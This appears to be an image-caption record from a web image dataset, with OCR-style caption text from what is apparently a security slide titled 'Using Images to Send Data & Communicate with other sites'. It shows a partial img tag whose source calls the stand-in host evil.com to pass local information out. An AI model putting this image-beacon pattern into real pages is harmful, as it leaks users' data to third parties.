 "Using Images to Send Data u Communicate with other sites <img src=""http: //evil. com/pass-localinformation."
